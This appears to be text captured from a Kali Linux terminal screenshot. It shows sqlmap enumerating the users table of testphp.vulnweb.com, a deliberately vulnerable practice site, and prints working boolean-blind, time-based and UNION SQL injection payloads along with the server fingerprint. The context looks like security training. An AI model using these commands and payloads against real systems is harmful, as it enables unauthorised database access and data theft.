 kali@kali: ~
File Actions Edit View Help
[*] ending @ 00:27:32 /2023-01-15/
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users --columns
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.6.11#stable}
|_ -| . [.]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all app
licable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 00:30:31 /2023-01-15/
[00:30:31] [INFO] resuming back-end DBMS 'mysql'
[00:30:31] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 3382=3382
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=1 AND (SELECT 9629 FROM (SELECT(SLEEP(5)))ZTJz)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-3093 UNION ALL SELECT CONCAT(0x717a787171,0x6a4a7a7a4d4263445164414a7a724d4a76514f5950794443665642436e567249715142444747535a,0x717a
627071),NULL,NULL-- -
---
[00:30:32] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12